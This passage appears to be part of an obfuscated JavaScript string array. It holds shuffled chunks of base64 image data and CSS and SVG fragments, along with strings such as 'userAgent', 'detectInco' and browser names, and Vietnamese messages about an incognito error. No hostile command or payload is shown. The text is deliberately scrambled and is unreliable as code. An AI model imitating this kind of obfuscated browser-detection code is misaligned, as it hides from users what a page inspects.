3w","ia/uLSGcTp","rncQ93emBu","fFZrNO0kLo","fs0GIl7AAG","MvX1MzD196","vDnEznIMzl","Jj1jmn/3iL","wTwMWMn1dt","mqd+iSauLJ","1qZ2MNZeha","MMtE8CM0Mk","OvZARbpLWZ","FRlqdcYh7Z","7y2v/TSyTI","epJTMw9MQj","qUGL6669JY","-radius: 1","1qb4d4Tbf6","HEPAOCIHLY","Py6Czqb24U","YDOo0sc00U","p7VSdzzmIl","QeAR3Ia+W5","3NT3Mttinu","KHMTMe63CM","r7Bsb5CnU6","fHcU41lU+B","PnXTCxnC/U","fz0s+apM+x","GPnFvyqa4V","ZWXZzsHZ5z","/tQ3obMDU3","kc2LpzhbGf","cLcxMb4eBL","AsD8e4ADgJ","IDHUoMf311","4W9dz89Ib4","jzmemhLdm8","0y0nc052pF","egcgHAADcg","cHUz8RDjaP","OAyMx8/wqG","9+tJbncQ9m","j3zhQ/NYpn","i4RQAOARxT","5+9n5hHO3f","LnTyCfuvbh","30sQ9AGAGB","b4h4AAHxG+","W6hE2JSvWD","4J+5FiHviX","87QpMXRLPB","cPufgjCVna","Yh74l5iStz","  (var(--c","YvcU+q4OOy","9zD2LMPcw9","iVlns/0vb4","o2XbGhjYu5","nRDPinu6s+","5duunk2Xat","AgIYQ9mxOw","dMnCykQmNJ","LOqZ7cQLT8","o24V3HWfX5","WKfkrP0LHh","MVL9zux7uX","gu4Yp5mGjy",".55 0.4599","u3hZQxITjU","HfBjIpfmPf","bmHuWcR5h7","nsh4l54Udw","iXoS4J+6Nz","r/+miTmDmR","T0adActjAl","joXdZ","1MrGHs/Qse","uKezRkdkpp","Z5E3LM7iXu","FSqaG9l+n7","vkP93J1sky","c7UisQ9q5O","3SyzKW7Wqc","D6b4lSZmHu","+yYuCfuRYh","R8AAHBzZ41","8/ncxL3dKd","6HzSZVkNUy","MwlZMn9RE3","9FDJ2N0+Tr","C5gjsWnTjp","dfMoAxHO1C","sj/2gZ0NmB","nffFAbNdHJ","Ka2zEncc+5","pFYl7Vidxz","HFvi5O4V5o","USA3UKeJ9q","WJ3HPYybur","cxNS1aydSn","vKhmKCBwxx","XhBIIRKwtz","teB/5iHvEv","6iXu6sw5xD","q2luZvl+7j","I7hA3wxl6d","bxL0ZQSpI3","AwKq+eOdPi","/d1Xxd+IAQ","fhnzb72+6W","3KDyAcAcJ0",' <rect x="',"L8lCDy8x8/","1x0csTMe9H","Ze2/C5EMII","wAAYB+8vAE","m1KB0yYlg+","  fill: #f","OdwT3bxFkx","/+Y+xbauoL","cuZ/hJ/s6g","liPOZKeGtm","hnbf96tuLg","vlsgEq3LE+","IQCALsi7ol","6fHNnGfTaL","zAxMfkQQuh","D6EEEJv4oW","72.1499 28","sZErUO+R+n","DxL3c3t2Uu","5MPIYQ6xGa","225.491 28","d4U9wAAYF8","dEffEvQhxT","iYUn0/wXfZ","NHaM/GBM88","8DN60AQAAF","ftIzGSHQvc","7H2Vztu+qN","WehhHmtU3r","DByWN","KfMLDvDqxH","uRYh74l5iS","AAAY9i3ziX","W9sddqmuNd","YSpOx6Fsbu","vcABnCBAMC","3HjDuLUQ+A","iri713JDH6","wk+BtswW6V","Cd/68r+QDA","lYe8BCCNxX","9+EZ+5eqmR","DzWhcwByLT","ca9h9/ttd/","eGU91+p+/N","72xT36ptLD","3008 225.4","jU+JeabP9M","kzMPdvkI5j","/SmyAcAAMA","NDiYKbsbKp","fLDHq","kmfe3sKnv/","uXrx85wHin","m0pi2raKR7","BXMEvMQC05","  user-sel","5nNc/89yPs","280u3gka1l","+a/sLbmLmv","3Oy6ssinu1","HvR3FMnw7Q","wf/OJ25dve","/HPLZCmbZt","We4p7X3HO5","cH26WuxnNq","WSTFnuKfY2","ZtndkxmGj7","AQHNCkY+4Z","r3wTx/+cPg","Qd1qaUwb2e","PAG/0AAAAD","aXGbm40c4N","fdoZ7Wnvf4","XEvtynuXbs","kDBzHzId7M","jzwNBaZoQ4","aC+ZanSyT6","W8O/k2+F4h","++1cs/VPox","Ye5J3ZYz8T","EF9+utfPf8","TtbGPMZh3s","0.71 222.6","xE7/VcrcwM","aPhQTNHCY4","KR6wZIpRDr","h67Qt8NZoD","X6DvUvNMxY","GBAqcx734R","z3DvUyb/wb","ght: var(-","T9yLEPXFvg","66qSYP96HA","3Ivva4v1qb","DPTb/HMa/0","xZeuYJsdkJ","FVb5BP3xL3",".2699 294.","sku3oKpDTe","ezsBj9xb7r","mISE7/MuP2","inuFTbFvdy","zTz/ZpXypj","T0l+U6Xd1r","/ojn7hX2RT","5gpAyHZbSv","+IeLezE1xL","EGtO2VTTyf","YmedwjxwXR","uZlqdw9U2O","bGpoU8hzL3","0O+c7hXwrQ","qZnOpq58Rj","P9gIAuol74","T/XeQ73Uph","5sMF1wdTPx","sKaEH8+zxH","MQ93Tk6LDu","TJxKYBOXQf","vSNzL7bVvi","IMQjnzEPZ+","ZcShT339tE","ptWxtS1NXr","5qJPWIc2zH","Y3ke/MfdU/","LGeEmaW02x","JOBi6nvv4J","/XN4k1NmyI","nhdU2xT1xr","5J8QuSU1wp","AsAcIW4J+5","nIS93Tn3aF","3W9iU2C6Z2","k4GLq+68gE","h7K5iWcd0L","Fvd1tinviX","e-system, ","+WqbpfMIpb","DxG6m2UnNx","JnU117FLem","qW3OtNfmDc","rGt4v65P52","wAAeR6yAQA","GcTpu54FMb","QidMtoIQPd","GVsNtI5BUh","0ZqKhjRnbK","76QaWEkKmz","DqTmXxe2Nj","tvKPJ5+tTA","et: 0;\n   ","1fEqTIfP8K","kuCBqmVPLZ","Jkw8hhNAOf","h7dDghZhpN","/8f/+V99Fv","AAMDGvIEAA","q4k+dIIRuI","vbhdx7+E3v","MCW/N5NE5O","UnMHcjKTHl","T34pw7r4n+","/XdvynyAQB","N4DqmM+sv0","QxvTSTxmaC","GneLZEJVuW","GET","ZEOiMYO4vI","b4t7mm+Jef","kmNBIYkINS","getTime","hiXviXoS4J","AwEmJe+LeU","xmrhnhLgHA","yQl/cSZmaV","+OU7cAwAee","fC8Q9h5O4V","/t5788AAMB","+5FiHviXmJ","V3+XdQvlBa","UeD7qCFMTc","mYfcS+8KO4","E3MPcEzusZ","UnEPbuTuKc","8xL2EibgnT","e7+f9mGqX3","7m44D+gDP+","b41SZNWzso","lXQcknXmIO","lf00Mka+dI","Uqav3VMsCJ","mr3wu8J0rk","abzqU/205n","trang<br/>","yMbkROqO4i","N/F8uc8anf","Ac4l74l6Eu","29yuPdtG5h","m5p4YxBBz7","B7O0rPgRYH","rehObBNM7H","YSp+ThDcg8","coUmLo1ngt","\n  }\n\n  .n","5+dTzh3y8f","YqPeXoZZtL","JyIuCfu9RD","YSeQT9wAAA","OzZn0xvc5a","1gyhUhn2mq","sform: tra","UzofMpjD+I","cAwANLnIAg","d15d2iXk7i","1BxbyHyAQA","PdEiHsOJ3F","Om7PDaee6q","1mYmdEunUz","mnfdoZ7Wpv","h4A1OBiBwB","Nzwf/gP/17","Je2udxD3dW","iHcm4OJ9yN","  }\n\n  .no","xL3dOfosOw","SZv9tDhaOX","pnKrBOcpuX","Tnc8zwUWhz","ubYWlBMfMQ","/vVQqbNLY/","9aP9HvO5Ho","xL7Ms7q27K","WNi7ulTT2J","7MjXYeJ0a2","dT3X0EilpC","Ex4OzR4IWZ","1UgN9F/E+V","EuYYpm3lQl","5u8e6Zcp4B","5l2bGJ8Pcc","biAORafOum","FTdTJMq+Ei","E3NvHxNzTp","J4p4X4h7Ab","qbs64KSjBb","Bsn7ol7ESv","NMstlXcP/e","Zx3QvTmA6P","JfaFPfqm11","X9SY2CaZ3O","mnjoPG2Crb","Kpjd19dhrM","rbGNqEsZS5","xsCAMAH5qd","emrgHAKzJw","xHufS6MZlJ","tzNTavEPuJ","6 5.33008C","oaGFi7tWZl","3csS93Jy4B","418ZJ3NOd4","w5xM5yDM5a","fRORzKh2FT","+9F08M9yTi","nhdU2xT1xb","j4UD1wUzjx","eF9f/wn/p4","uHe+x3uCXn","18tTMsAI7N","jmhH3iHs+i","7V69q3zxo3","Kc/xSfuzdw","/0wcS+9Ke7","eyVqW3upMf","qHHE+M2XN9","5.33008C69","B5iod5QmHv","88y/43tC2/","r7+axj7kkB","qo67hjmDPe","NWKaurWFKK","userAgent","BQAABzYlxf",'ntainer">\n',"v2aAADAPOK","GrDzWhcwBy","8SyqUiX99P","hite-space","/fSm+Jeba/","+0HiXvpTXG","ex4SumMSkY","ZS0XVw3ZM7","dl+mLiX3hT","XM/H+WUTsJ","xzinhviHgA"," 288.99 14","2+OE/cA4F5","DHDamRKVHe","EzCuAiaUUs","Mq0kmU5eeb","vvcrb5zp+X","naphgmdTS6","t9ZAOAxcW/","MtVs/nSzTv","58CAAA7Iu6","LM4R4dlJ3F","UGPthGXQ2t","gj65LHTHaO","PoZ5xrmDPc","mi1yok2UuW","mWiffyDBPU","bLl2sU9Apx","Y4IwOSU0ox","X/k2+s8S97","zRgcAAIDVn","HZKbhU52jk","Je92b7YeJe","D9Et+ZuwXz","FzGvR3FMn0","91Fenmem61","b3aXueF1Tb","mfuVxTr5F5","r5BsZ5ikqN","vwuRDCKGZY","bDxP30pviX","3U3i5oxtam","wT2CBTGkZj","HAGvhzQEA4","AXq/9FwMAA","tU3rq9L1Wx","twbnnvyDZ6","i3HvhH/7LB","EeVdXGqzNT","RMdMcm0/w3","5mbjYKV2fx","5mZh7NV6yo","amZnwdmjwQ","u7vvAEFc61","ax9SGVBi7q","PazPcG/u1z","9ih46WSNfG","Y/Sm9oyJ3H","Tjs8knSzzH","ggAAEwn7o1","/na3eWGSGO","Z0Yy4tyfEz","rNrVOKc/Ox","8zjbgVM99m","AgBBvBAAAA","nDqbMT0S2n","Z+ve4SKeYe","r+mJtCsxq8","X0INihj3iR",";\n    just","m2cQAHHOdx","rkfr4fKzrt","xJe51b7Yfd","ZB0kVKZuuN","atwE0Y26z+","JnYlMff3Tz","Z4GZTM7fuM","4uLXq+v7wp","zoz0dDGjG0","UztyPfKZPb","OywAAwKFVI",'000/svg" x',"UtcDlBKcWv","+/3b+6pdV4","NLh7JWpbe6","CYuBdCp6+C","wAAAH18pig","xXrl7j2ipB","/5GfGftG8D","cB5+KAPwFu","zQotZNOpsn","jyro4VWZqb","nJO4lnMS9N","rfRjjbGbq5","UADcU/cixD","B4qO+8O7XL","gcg7/hwv1r","8S90Slxr7T","zrSaZTF0qC","YeJe+lNca+","p0s09CSJSX","kNaEYo06nb","Tc7LhT3rl6","2B6pyOZUGy","YiiHpIqUyd","3WgDAqXkYA","n7ol78zbFP","qaVFaFzAqB","cdsqe","0U9y73eZy+","LOqZ7cQITG","FOTSh8coNR","lqMm+Q/vG1","inu68O7TLS","mn6kDcALin","fIBAACM82I","E7CR36zrDP","aj6YTsmdw+","zYfrr7jZ37","dulZWrE6Wu","U/JWXoWbKk","Jy4diggbxz","AZ/ALDAAt+","D6vBLpSQyb","rWNYx3YsTm","TP2+a4qxVY","9dbJM21ZOV","pxuJzpgcvc","wAAnPHZ73/","seKtY","ZtJx2eSTpZ","d9QufcJBps","dPLNjMtPwq","pHvy2WGBqV","M1M/Vw4OPf","WSZWO9DqDO","e47Q1j2dEM","5n6/muD2E1","DVMv+Rnxn7","\n    paddi","MnGCm/j0u0","WhoYWLu1Zm","6a417Ap7u1","3nPGKcImJu","dDcBTMqfmH","w914r91ztw","2H3b8uLcQ+","hTpa5aPlQP","vZJinqNhM1","ebfIRTO9yK","hT36ptddxT","+JehLgn7o1","5xrmLKZB3W","ZWpOx6Fsbu","tPuYtavj/f","1Yncc9jJu6","XK2+JC/PeO","2+qff+12jG","5YisncU933","zO4QkMNzPh","ua1aO6p84q","sQmwfRORzK","p7ol7gzfM3","BqUpJmZCW+","jYu7pU09iY","hU9/9nTegY","xT5lZdoZXI","-button hi","Icm","3XO3DGGczU",".86ZM147.6","JS4173Zfpi","DspO4p8wsO","Xtm2Ke0HiH","jWcvSW53pL","dkYp8r8m9/","Vaq5rcwUwZ","gurbYp754x","cDEUopYpi6","FwRp8qsv7Y","iKfuCfurbs","vQMFcq5Nlc","Scc/uJO7pz","yyPab7SbSC","YexV2deys3","IIYTQqb7j0","waAMAgLC+y","hwcLcw9yzC","AAA1uQlFAA","HPPzcTcq/G","YHdsx/XI3H","p1xiHtmI3E","M/XeZ7EaXM","7Yof1TMw9K","5iYe/rUnUx","hCgBuTNwT9","y69e9DbmXX","GZoUGonnUy","mXgOGY+3JM","cocoM","4TJap3bJRr","jPc01rNcO9","65tbi3kLkA","VLURJ0sU7g","xKdGYw9RID","Z97ewqe/+z","p7FSdzTncr","Ry9wCCpnmj","74l5iStzr3","jpfMuVp6Az","6Y9Qbca/ir","sOmuLe7TXF","8/ncxL3Ek7","7/DpTu6jHl","dL2qpb5Cda","WopzNvZbKr","Firefox","k7ol7EeKeu","v4STu1Zfe6","M1GOqcAyev","u0k7pUmtnM","lmgs5iJ988","xyfxTpZpjs","fx9emwT99k","OcQ8AYDa8I","xz1/yPXdAX","M/Vw4OPfj/","O7l9u5Wj3s","lpr/+uiZOl","IycYKb+PS7","qF+bea+Weq","jW0aaOIJnd","4h7U5zEPd0","7qywie855K","PcofcP1yWh","k81vczMxKq","dN3eWw891R","2aNAdtDDmI","zPce6rNH3h","MrUjcszqJe","p0Uc4Z7io2","/T470XdeR2","m7rNJNLue0","rJ3FPd94d2","json","TBxL70p7tU","XS+ZMrT0L7","pM41jal3q6","8BVMbbkbjA","NPQkiUl9GC","1S3aczEb7X","U+miZpvOpT","02Z/WEPdWO","zcz89ySd5m","t4x9UxbsSz","dvi6MmXkO9","jlVTDo21b5","8AADwaH78x","l2MJu4ZIe4","h2VnwXd4tb","MT4a552Zi7"," (var(--co","zAdn2p6mZn","FI9+XywwNS","mrmwd0+SYz","jbGqTKNO/B","ZO4pzvDk4h","7R1KdNdMPu","detectInco","guklZlam3f","1bG1LU1evs","z1Hkx83pEg","79NDJLsK+E","7hv7IaWLCm","ma0SyfTdzy","HHmfkUPnay","8t5W4V4C4t","BF0ZqKhjRn","OoCs1rU4R0","yR1JjL19U8","CpxwPhGFhZ","7t/w1fyAQB","BtF8sj8n1Z","eOx/ChhShY","0oT2zmJe7p","CfjFh7r1W7","GmeZFaqZvi","JNlnsM92cV","TlSZyJTX/s",'ext x="50%',"lNen01xqkz","E7be+4b+3V","Zvz7eK3fvE","Qz4xtqZZch","KtcWjHlwz3","0lmhE6WufE","LgDL41TYca","j22ifvcELh","VvsNblyE2x","BMPcw9yzC3","Q+0nTL/mnO","+6liXsAALA","YHXFP3IsQ9","3CpviXm5T3","sU19XEUT7w","XRmoqGNGds","k6W6cO6b1o","+7VIO75fK9",'href="#ima',"rVjUKmivZX","gRsUvzHvjV","lRjHpOXPcO","//DgC7D1Np","WNCDUrSzMy","TZT5+hENzr","mnajdzpaR8","8CIfmXq+8J","EvfSmuFff7","0pRQ6pjk2i","RmnfeGJi52","/cqm+Jew6a","wH/mIew5na","575Jz//81K","icR93xe4l7","t3VOvVJNHF","tjFNlGnfg0","SZpbTbGqTJ","aHMGe7JNm/","v5rg9hNvQO","mQmnxc29n1","VojY8IWyIQ","-Age=0; pa","6 284.11C2","/DjP/rD2Nc","pHq4BADZE3","cyygZCcdie","Yo06nbw5xM","Xyj1X+zDG2","MyLOgDAxt5","FyVTf","m5p5t8hFM7","pjl3KWzMlZ","f4pnX+mWKe","+QujLdzwC9","yEJLdJjGvR","vU9wDAABGO","7V8x3ofQp3","bGT3K3rDPc","2ZmyrGJT70","I3H8qOEKVk","N9sPEvfSmu","Fvdpe54XVN","l6WSZ+rqKI","eHdrlJO7pz","dt8tjmPq6t","Ut5a6bkbCb","bde0kELYbp","ylrgw741TZ","a+2V7w4fVP","pZp2yroCrW","kGGcj03+nG","zzjXMGe4JL","W/wHO69lu9","1MrEvesTuK","Yzknc052jw","m0U0eQuzG1","33FGm6ZAGa","x92q8ZEMbE","NyBrMyU12d","ppdqFOXaZi","yTDo2JRrjm","8PXO4/LH0z","CboFBBnuDd","Za7d+Olmmf","gBgRz7/8Y9","rH4Xb54w3v","pGPuHc5lbi","cg5i2jZ403","A15GAOAHRL","nuVQIz/cqW","sS9hU7inu6","ADYD29OAAA","CfuAQAALPL","E81ZliNTIn","adding-log","FNRmHslZnw","9c5y4BwDAu","ht: 1.15 !","/BcXWFfnCp","ORKa+/mnm+","3LfKJe+Je8","ZAgDAp+Iy8","pzP6Ofv02O","inpR9JGayQ","BQzrSaZTF2","pC2M/LIPOp","C2RcarbNGb","5AwrmWp0sk","e4//1v+Jh9","HOaMdAtjV5","C3QjtxTRnh","xrGO6FycwH","fLdN0PvXJf","oLpXW6lan4","MScuHYoIGD","tSIWxH5ZBZ","t9lkddFz+Y","4J2TjhTdnv","u4RsdlYp23","gVmtXklM7U","csUk+fpmdt","T97khcN3Mt","YcQ+rTC3MP","Bcyw+ddIJG","4TRGZu2zln","ILRTmHuaeR","v8KRMTespy","S2PycmQZsa","Il73Zvth+0","peKo9C3swp","BuJc0EfeEi","ner79xpuTY","N6x7XOS3X5","sgIN0lrszF","rQMMDLr170","1RZF6fKfN/","i/5zuHeOdw","eXZTuJeaWI","AC74I0SAAA","PTf/Yblfpw","xHinrj3DJE","73Pifuee+C","height","6WaZ92xnua","pdd4uj2Hqa","5Yzcnca/XP","+tFkjoTmfr","UeTFTMhCS0","1v4WZMhCS3","d4UnEPZ+Xu","ADAirxZAAA","vOiTlJO4lT","N7lVqrmtzB","MbuKpZ1TPf","dyzOEeHZSd","GGzsDdjU9j","ddMLGcL9R0","XF6KzIfhhp","lICS7bWUeT","Gvg87k+ufC","uSIcw1TNvO","IDJ+iKfuLf","dLFOTUm4Wu","G777UCtDZg","0knyzyHe7K","Rz1wRp8p8/","yj10TJN51O","Gf6y70C312","sEIAAaIe+J","gnito lỗi,","3SfzSKdLqb","ly: system","iDumY3EPYB","vY0bgmcBEG","I3Mvt3R0+7","ne2b8LgEAA","czMc7hHjgu","pzJ9c/ydLJ","9NbneK3cmX","HfF053e58R","cAk4yWjCZY","aOIl7ujM8i","AMAWIlDFwA","8S96ZviXmF","YlMw1Mt1Fj","vjhP3AIAsh","5zMS9tU7in",'" height="',"doWcH+0PcD","+Z+lZ8KLAZ",'ne" xmlns=',"SKa3IW5rdj","a//WKYunew","5UJh7aWZ8M","uKeMrPsDK9","w/RAAA3IO6","n/nS2emORG","AAPp5gAKAF","kZv3yceu3l","qhYxwk7Q2G","aJOYOZGWmv","v3yceu3lbQ","S93RnHeIeA","nqZmem+Yg2","srmJZx3QvT","4Sdae/D1+p","AgB3IRT5x7","RobK7bfDPl","8lFcQ8A4M4","2ki7gkTezi","DCxNzr868F","++utm4+iku","PAYMuvGhBq","3+a+T5mBJ4","62LP+drnQi","l7qWJewAAz","OZoHfamViD","x6s35jH7+P","2di7u1jYu7","i1zCyhkmjN","EPbORuAcAS","AzOSFAwCAX","Linux","RIISeCnMPc","O2Fih3Yd8M","vtynutVwZ3","Plmk6n/pkP","qPgAAeCsPy","TZS7d1Tqh1","hNzbx/zLub","vskdrz8RHP","mWBzmIm3j+","uQT98S9xav","2V6/e9zkMA","jP9Upr4vl0","Mfi4Q4AEPf","f8E9+vx/yz","dcjAkz/pm1","NgQcU/ci9h","AuA0OoAAAw","R6mOXNJVtT","EvPlp8ZNT1","ouu7S8inU2","n5tPSK6GnT","uWZyjw7KTu","5fFOk09eFM","nND4LqZaXU","fOumEjeF+o","ncU931iHuA","v4Xf8613/B","gCdug6+m6n","z4hdnfB7Gd","rmzxuyP2Mu","DCH16Ye5h7","z7dZPJ8u0b","7oztSJxz+o","erN+Yx+/j4","axPA7PedR3","+qbSw9ttSn","3S30GCfoYn","v/5t8Dw5cZ","GYe5h7lmEu","G3LRkJVuXM","\n      wid","1z0yIvDWmu","+1n5xPO3fK","eIeAAAwkzc","AAA4JJo5CP","gCgAcjrgn7","bVzJTa9Mdp","HxOUm+i4qG","0SDP9WYYTU","MJ2TFzuZIW","JexGT4t7Dz","MfOJefbOfu","iQBAADgQ/L","PloBw8sdOz","AwCfjp3/x5","Y44n5myZvq","0OfKJe1M3x","YBzP4h7sAH","iXmJK3Oveb","yRumNpg/5x","+zRQye7CEt","twqlzuSyX6","pOZXH3xHL/","XWKP5uvmER","TpZpiaVPjh","fPZPwCUiHv","TLvb2FT3/2","Upu54FMbuK","lvDWTR+fo5","lmEuYe550B","N203c+8Kb/","BAMDGvv1JP","8kQ8AgK3xg","o5Ly9Pp9w7"," padding-l","5iNjNMzsmM","AZ8Y63t2yG","Q7k+HJcwDT","euJeYEve6N","juGeUXqlPE","uaeA4W5l2b","pJzEx98QgM","9b7EOpMZvJ","q+nWcw73X8","jj1Qka4SVq","ADu585BP3e","e05DcA0n4a","QbXBbM8yx1","zWtJ8kJzGH","5lcjfEc3/X","OGUH1CWhq9","uhGwtzD3LM","AitEAtrsTD","YmHuYe2KH9","sO4l7ysyyM","S1ZUkIP5tn","4qZ5th8gu+","4k5aftQTND","jKz7AyvRtz","TUb0/e5fe6","kO6a2V0p1J","cA5jeR78x9","0oA4GbEPXE","IJ+6Jeyni3","ki6SKlM3fE","MXO5khb64k","tGFSqaG9l+","xBrU2YXIyp","AoAHIa4J+5","D93y0PlmFP","xYymGpIuUy","CW+OUzcAwA","e5Vaq5rcwU","HmYBgC4IXF","fE4rPQp1mp","AADDGSwUAA","      stro","4OmbL4Z6aO","Q3Lt68fKd4","logot-tf","UtK6ME8e7x","niknHptp3C","Zkv3cBSQsi","AIHFP3IsQ9","ve6N9sP22/","eIx9xz+fTn","c7h3mv5jvU","M+GSYe24m5","3Ig4c9xYiH","OEMPHZvsc/","nclku0y/lW","N3mPuLehSe","FNO4IBJMuy","73Zfpi4l94","qrzeSa4KJQ","0n+uZETpZ5","KfMQ971DiX","YcQmqLv+C+","7bOL0XR4bz","lateY(-50%","J8GI3EPpsE","h01/uFfjue","VZDVMv+Rnx","uabelGc1jp","JewAAwAhvK","tn-color);","jqPsu9C0Mx","sXMa9HcUyf","nTsu1uWCfB","ZYz/VKa+L5","mZ9b96muFf","iZI7LDzbzr","U/cW7wqvtk",'ink:href="',"ppA3EuaiHv","zWSmb4pZqG","bJ+4bu6ElS","rz/6GeuiFN","V0l7qU2Lw6","9/7VB7KbeA","d+x3odQZzK","4FxlpdcYh7","0U0uQvzeDb","GX1QA2Eo68","m9YgZcaqda","rleJKkzkam",'th="1" hei',"PVQhuR+OeS","6z6Lu8Wyg9","+w3I/zgg6M","u6JQbiZv27","tKYtq2CrlL","M+7Yz3NPaD","kTc83mJe2X","90mb7YeJee","UaFre9P0J3","    transf","FF7tfPh3tf","IOdmH1Ezfi","Pfqm/W9eZv","U6Je6XN9sP","53PM8FFocw","4p8AAAAtPD","XXGIe6ZjcQ","jxD0AuHVel","cQ92+ItnN5","U183y4ZONn","vt+hQsxb8a","rQVzCKdhUx","q6MbrYT99L","SVLSujBNLT","bkliXteiHs","qkytbqhGGc","NzTnaFJxL0","5jeR78x91T","vMtLqjEPcc","hfiHkAWfrk","oc/H/Pg8cu","6gzmcnnhY1","Jh8CCH0L2J","bap2SttiZS","y6z7DPYbpe","LHNNFLtTJM","w94yTj2B6H","4VMm1suE5c","v+5Wx4qx5z","; path=/","/+2v+Jh9Cq","vjhP3AIA5H","qM/Z6KMY5i","CAASURBVNN","7Uicc/qJO5","iTueSHuwee","nNQBgAADms","z6BLH1PaJ+","8 68.8295 ","m8jiaeYjYz","57Sa59VZ25","f7z/6mSviV","Q4w68NE6VG","k/cIHZT74B","f1n3Typi6t","OaWJO55Ie4","RZMbbi5uvk","/zNiXth+Gf","3atZpTuJeZ","amfCwfnfrz","EzSyTLP4Z7","3HPYp3mJO5","KmHB8OnSeQ","}\n  .notif","EAXeOMEAIB","TmYZPdQudE","9kw9hdvmrZ","AgHvmMAwAA","Vyrk2VyvUh","YJJje6UgmF","ichN9FxWMu","jjtC09c7Az","KwtwrMeOTY","AADTmS+Qj7","M3qNNcS8xn","m1c8GOk03H","i3i42xb3ko","ouNFaFGYe6","ZzEPd05Oiw","IdDZh6o5HY","-width: 80","edytgus+mV","NvQOeCS4KZ","3s4iXsW5+i","biYud0vXZO","ClCwQMv3lX","Atuinv1zfa","aEff2hLgZT","Vap18nyttk","Uasxj8rJnu","Pts4vRdHhv","+y4sMqmuFf","WHyIYRcYjN","Tjok8jmYeI","n1s841zBnu","lor: var(-","C6NR18N1Mb","PGYFnAhNpT","qdnbrOFZjp","mS0AR03021","1xiHuuSHuA","sO/5JvhXu/","      <pat","x9GLQZmZ4b","BC6pTD3MPc","4J0LccziJe","c9sJO4BwHZ","T3KtvXhwQ9","gAAAA+Ah8H","kz9vGmKs1a","Q4lpr/+miT","Y7J9YmHuvl","4VebjRzg09","zOPuxUw3Wd","Klra/T2feK","lon38gwT1G","pXeJygFKKa","e4r1nDLBDA","tWBboLGbi/","L33DT/+c/4","Ke5tvinv1z","VW5ZMINKZt","iezdsW/X+6","none","zNoBmzG02/","9Ss7Ss+BFg","lSuY2m39C7","+mtyHwYaty","v0tFOi8IGq","Cttth8m7qU","10.21C72.1","Rvc1czKklw","F1TbFPXHv/","vUkJuaeGAT","7FOcxL3IiO",", Cantarel","sl2TG4fgg3","DqxH3fE7in","m9v/5lnoQA","t8gHA1vlgD","W+ak7hX3AR","ZIwD/mSmPz","Rlem3fIvda","mLWr4/3yt1","sBj9xb7rA4","NVtGrNsICS","0PcDOfgjNO",'ts="object',"VO/nJvWmb4","qa4J+4N3jB","MQSMjeTjs8","WlNCDefZ4j","cE/cSU+Je9","ulSa2cxL3d","rb2aIe+Je0","j03/3G5b7c","efs>\n     ","ua5H2XfhaC","yJxr/XhLTb","MgHAACs7d6","CJJ258ThOp","zm80/IXZJa","YxcUt","w3fW63sQmw","NOdd4d2OYl","F0ew9TXP81","2sz//M8ndc","s+Im1B0Y8u","2EJ88DTWGS","ijtxTRnhJJ","+ZmNOy92u+","DL1tV9P368","GUJLRhqmRG","iHkBTvsf/M","e8e41;\n   ","okPP/Mc8p2","T652ROhOZ+","fY6L6y2Ke4","uBmx4Xi3tW","lSaDo","P7Q9xM5zEP","ol7xSdvuin","m1q97G3IXT","B4HHcRr7bG","iMTNHCY40y","db2KTYHqnI","uMpIYRUYe5","waNMstlXcP","i2sG/m+DLR","ltzrTX5g3B","OZeiRmfDHP","Azol74l6Eu","jcQFzLD510","j8ExgIo1p2","mSMYo6dAS2","MPTcTc6/OT","Slxr7TZfpi","9hqvim33Ev","0TCDuSU7in","y1k2tzymJw","YFrkpO4Z1u","18aBOhswtQ","3/xrln2ywz","bYyj6dfLUz","UmZG1icmHE","zQIyP","5EPAADg2O7","nHP7iTu1az","0S3Gc/MnnV","CnbfXKwmmf","TNnuCewQKa","browser-ch","AAA+IT88Ld","Jl3QiOdL93","AAErEPXEvQ"," 69.3295 2","L305nnj3sB","laEzgmALh2","EjeG+G93lL","bf/pnvMMCA","Mr96bBAgdL","Z5s8xZM7dG","2FT3/2dN6B","K6zKWgNVTH","/Z/K9mTytL","MQ93RmeRNy","IAQCAGHFv3","7nnvgkWxxC","7OYl7xU0Q9","Je/XNpYe22","GdsFz","My9NDM+Gea","WFT3KtvXhw","fVPM9/HjMA","vnSyTkyHNj","UzMPSsTc28","+OX5oG5n2+","4TYJakJzjT","3WaFvmmmIX","nJO5ZrNOcx","VLPZtjsEzH","GBDxD1xL0L","ToLmVx/hox","s0xeKbjQRr","9VBx+UPpn0","xP7Yci3/WK","DvjOePr56l","FixIhhAzC3","i5trkob5LL","wpcZudxfrj","85WbywyQx1","PojH5nxOw8","H5d+5wpkiI","4Xy1k2txym","//6nd8R/v+","F1PdfQSKWk","ins9J3LNYp","kmT6s+6aVM","L7d1tLu4t3","rjXcmV0s52","Qd3y4Xy1k2","Ef57vujQaC","OJZOoyvW+S","ex0zcW+sk7","cW4h8AAAAG","h3scM+MZOZ","7IyU16fTXG","64lSZ/juQQ","gcJmZ9eveh","6WeYyk6dbJ","UzzJTVMl3E","1QNKZh4jjd","nl/elvbv+X","5wUzTza+fv","7t9DJLrq2v","aLVKMs5Hpv","G2czUz4WDc","PkAANgrD7I","0YJ493iN2L","kvO8kxKU3r","PAD4VvOEBA","ul4kMa0XRW","YCw8tAByWu","2UNTD6EPo9","4Q/fm333d1","NiHu6s+7zO","v+Zb3/+mf+","HsXI5+4t8q","uAN8zfFveh","cG4wg7okQ9","vprkpg7kJW","uiQ1IRiNDu","Ebp7ZMZlp+","3233/x9/iY","tO2VTTyfbl","6xGpkR1x+m","a3dTpIZ8v8","21bG7ry7D2","dxztQ9jnM1","Olsn1DUmdi","v>\n       ","vkg7pmNxD0","kéo xuống ","W/whvmbDXF","oZ66IU2U+f","xL30sQ9AIA","eodcj/OCDo","xL3osQ9AAC","Mdulk+o6nF","H0oJmjgMMe","NZhTmXp3p4","Mac OS 